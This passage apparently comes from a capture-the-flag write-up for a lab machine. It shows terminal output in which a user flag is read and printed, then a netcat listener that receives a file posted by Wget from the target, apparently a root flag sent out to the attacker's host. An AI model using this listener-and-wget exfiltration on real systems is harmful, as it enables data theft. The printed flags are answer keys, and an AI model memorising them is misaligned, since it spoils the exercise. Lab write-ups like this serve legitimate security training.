 sudo apt install tree
jessie@CorpOne:~$ cd Documents/
jessie@CorpOne:~/Documents$ ls
user_flag.txt
jessie@CorpOne:~/Documents$ cat user_flag.txt
057c67131c3d5e42dd5cd3075b198ff6
jessie@CorpOne:~/Documents$
[sudo] password for axel:
❯ nc -lnvp 443
listening on [any] 443 ...
connect to [10.4.11.202] from (UNKNOWN) [10.10.198.205] 45390
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.4.11.202:443
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
b1b968b37519ad1daa6408188649263d
/home/axel/HTB/wgel/content took 2m 13s